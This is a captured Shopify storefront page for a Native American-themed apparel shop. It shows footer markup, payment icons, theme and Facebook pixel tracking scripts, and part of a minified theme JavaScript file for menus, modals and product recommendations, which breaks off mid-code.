1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Native Heritage Store</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://nativeheritagestore.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
<!--Content in content_for_footer -->

			
<!--LH--><style>  </style>
<div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content=''
    >
    <meta property='omega:product' content='8013887930601'>
    <meta property='omega:product_type' content='Shirts'>
    <meta
        property='omega:collections'
        content='397383893225, 276943503526, 397383860457, 419786227945, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(625569536048355)) {
                  arrayFBPixelTrack.push('625569536048355');

                }
            </script>
        





        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\":1,\"step_2\":1,\"step_3\":1,\"is_completed\":1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"America\/Phoenix","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"16.98","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-10-22 04:02:16","timeOnline":"0000-00-00 00:00:00","reasonDisable":"0","reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":0,"PlanShopify":"professional","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":"2023-05-16 14:38:00","is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":1,"is_use_utm":1,"is_use_catalog":0,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":null,"is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":19,"is_enable_train_pixel":0,"setup_ads_report":{"version":"1","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:45:06","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999998},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"native-american-pride-shop.myshopify.com","installed_date":"2023-04-20 02:13:39","status":"active","confirmation_url":"","plan_name":"basic","plan_id":19,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/custom-event.js"
  defer
></script>

</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://nativeheritagestore.com/cdn/shop/t/15/assets/secondary.js?v=125487148720331888071760751547
body_size: 23082
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),r=window.matchMedia("(prefers-reduced-motion: reduce)");function o(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",o)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!r||r.matches?o():e.nextElementSibling.addEventListener("transitionend",o)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let 